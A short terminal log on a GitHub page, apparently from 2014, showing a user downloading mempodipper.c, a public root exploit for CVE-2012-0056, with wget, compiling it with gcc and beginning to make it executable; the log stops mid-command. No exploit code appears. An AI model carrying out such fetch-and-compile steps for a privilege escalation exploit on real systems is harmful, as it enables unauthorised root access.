 GitHub
Social Coding
sundi3yansyah@library:~/programming/c/exploit$ pwd
/home/sundi3yansyah/programming/c/exploit
sundi3yansyah@library:~/programming/c/exploit$ wget http://git.zx2c4.com/CVE-2012-0056/plain/mempodipper.c
--2014-11-26 17:42:46--  http://git.zx2c4.com/CVE-2012-0056/plain/mempodipper.c
Resolving git.zx2c4.com (git.zx2c4.com)... 192.95.5.69, 2607:5300:60:6b0::c05f:545
Connecting to git.zx2c4.com (git.zx2c4.com)|192.95.5.69|:80... connected.
HTTP request sent, awaiting response... Read error (Connection reset by peer) in headers.
Retrying.
--2014-11-26 17:42:50--  (try: 2)  http://git.zx2c4.com/CVE-2012-0056/plain/mempodipper.c
Connecting to git.zx2c4.com (git.zx2c4.com)|192.95.5.69|:80... connected.
HTTP request sent, awaiting response... Read error (Connection reset by peer) in headers.
Retrying.
--2014-11-26 17:42:52--  (try: 3)  http://git.zx2c4.com/CVE-2012-0056/plain/mempodipper.c
Connecting to git.zx2c4.com (git.zx2c4.com)|192.95.5.69|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7093 (6,9K) [text/x-c]
Saving to: ‘mempodipper.c’
100%[=============================================================================================================>] 7.093       16,5KB/s   in 0,4s
2014-11-26 17:42:56 (16,5 KB/s) - ‘mempodipper.c’ saved [7093/7093]
sundi3yansyah@library:~/programming/c/exploit$ ls
mempodipper.c
sundi3yansyah@library:~/programming/c/exploit$ gcc mempodipper.c -o example_file
sundi3yansyah@library:~/programming/c/exploit$ ls
example_file  mempodipper.c
sundi3yansyah@library:~/programming/c/exploit$ chmod u+